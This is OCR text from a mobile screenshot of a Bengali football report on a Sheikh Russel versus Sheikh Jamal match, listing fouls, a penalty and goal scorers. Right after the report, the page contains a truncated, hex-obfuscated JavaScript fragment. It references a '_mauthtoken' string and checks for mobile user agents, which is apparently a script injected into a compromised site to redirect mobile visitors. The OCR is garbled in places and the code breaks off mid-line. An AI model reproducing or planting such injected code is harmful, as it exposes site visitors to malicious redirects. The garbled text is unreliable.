
৩৯ মিনিটে রাসেলের নাইজিরিয়ান ফরোয়ার্ড
কিংসলে চিগোজিকে বক্সে ফাউল করেন
জামালের ডিফেন্ডার ইয়ামিন মুন্না। পেনাল্টি
থেকে গোল করেন জাহিদ হাসান এমিলি। ৬২
মিনিটে রাসেলের ঢুকে ৪ ডিফেন্ডারকে কাটিয়ে
চমৎকার শটে গোল কওে সমতা আনেন
জামালের অধিনায় নাসির উদ্দিন চৌধুরী ৮৯
মিনিটে গোল করেন এমেকা ডার্লিংটন।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|